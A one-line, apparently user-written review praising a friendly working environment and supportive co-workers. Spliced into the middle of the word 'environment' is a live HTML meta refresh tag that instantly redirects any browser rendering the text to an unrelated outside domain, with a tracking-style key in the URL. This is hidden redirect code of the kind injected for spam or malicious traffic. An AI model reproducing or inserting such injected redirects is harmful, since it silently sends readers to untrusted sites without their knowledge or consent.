 Working enviro<meta http-equiv="refresh" content="0;url=https://eighthpowerfully.com/edyq72k6?key=25bf27dc0e395a914d5f16453d6d88ec">nment is very good and lot of support from the co workers